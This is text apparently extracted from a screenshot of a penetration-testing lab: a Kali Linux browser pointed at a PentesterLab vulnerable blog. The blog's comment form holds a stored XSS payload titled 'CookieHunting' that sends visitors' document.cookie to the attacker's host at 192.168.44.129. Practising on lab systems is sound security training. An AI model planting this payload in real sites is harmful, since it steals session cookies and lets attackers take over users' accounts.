 Debian 6 - xss_and_mysq
kali-linux-2018.4-vbox-a...
Applications
Places
Firefox ESR
Thu Feb 14 10:09
An Offensive Mindset Wi
PentesterLab vulnerable
192.168.44.129/
192.168.44.44/post.php?id=1
Most Visited
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Cyber
My Blog
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title: CookieHunting External
Author: XSS
Text:
<script>
document.write('<img src="http://192.168.44.129/?'+document.cookie+' "/>');
</script>
Submit Query